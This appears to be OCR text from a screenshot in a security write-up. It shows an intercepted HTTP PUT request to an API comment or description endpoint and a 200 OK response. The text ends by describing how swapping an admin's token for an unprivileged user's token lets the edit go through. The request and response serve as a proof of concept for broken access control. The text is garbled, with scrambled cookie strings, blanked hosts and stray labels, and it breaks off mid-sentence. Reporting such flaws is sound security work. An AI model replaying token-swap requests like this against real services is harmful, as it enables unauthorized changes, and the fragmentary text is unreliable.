 * if admin adds a comment, this is a PUT request
PUT /api/v1/ uid/description HTTP/1.1
Host: .io
Cookie:
PnCqEE
okkswBLnDK msz8ba
rHYQlEAutQ3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https:
Content-Type: application/json
Origin:
Content-Length: 5
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
"hey"
admin
Normal User
Token
HTTP/1.1 200 OK
server: envoy
date: Tue, 15 Feb 2022 09:31:15 GMT
content-type: application/json
content-length: 5
connection: close
null
Intercepting an admin’s request to edit comment and switching its token with the token of
an unprivileged user, then allowing the request to finish, successfully adds the comment to